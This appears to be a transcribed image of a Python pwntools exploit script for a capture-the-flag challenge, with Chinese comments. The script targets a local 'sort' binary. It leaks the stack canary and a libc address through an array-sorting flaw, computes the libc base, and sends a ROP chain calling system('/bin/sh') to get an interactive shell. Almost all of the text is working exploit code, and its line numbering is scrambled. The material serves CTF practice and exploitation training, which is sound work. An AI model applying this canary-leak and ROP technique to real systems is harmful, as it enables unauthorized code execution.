 39 from pwn import *
38
37
36 r = process('./sort', env={"LD_PRELOAD":"./libc-2.27.so"})
35 libc = ELF('./libc-2.27.so')
34 # context.log_level="debug"
33 # pause()
需要泄露的总内存单元数
32
31
30 r.recvuntil("(1~10000):")
29 size = (0x138A0/8+2)
28 r.sendline(str(size))
27 r.recvuntil('array:\n')
26 for i in range(size):
25 if i < (size-3):
24 r.sendline(str(0))
23 else:
22 r.sendline(str(-1))
除了 rbp-0x8/ rbp / rbp +0x8 这三，其他都让他等于0
方便拿到这三个值
21 r.recvuntil('result\n')
20 arr = r.recvline().split(' ')
19 print(arr[-5:])
18 canary = int(arr[-2])
通过调试，发现这三个值的大小关系，好像一般都是canary比较大。
最后一位是\n，arr[-2]就是canary
17 libc_start_main = int(arr[-3]) - 231
16 libc_start_main_offset = libc.symbols['__libc_start_main']
15 libc_base = libc_start_main - libc_start_main_offset
14 # pause()
13 # print(hex(canary))
12 r.recvuntil('name:')
拿到libc_start_main的地址再减去offset
获得libc基地址
11
10 pop_rdi = 0x000000000002155f # pop rdi ; ret
9 ret = 0x00000000000008aa # ret
8 sh = 0x00000000001b3e9a # /bin/sh
7 system_libc_offset = libc.symbols['system']
6
5 p = 'a'*(8*3) + p64(canary) + 'a'*8
4 p += p64(libc_base + pop_rdi)
3 p += p64(libc_base + sh)
2 p += p64(libc_base + ret)
1 p += p64(libc_base + system_libc_offset)
构造ROP，也可以直接用one_gadget，但是现在
主要是练手，所以手撕也要会
40 # one_gadget
1 # p += p64(libc_base + 0x4f322)
2
3 r.send(p)
4
5 r.interactive()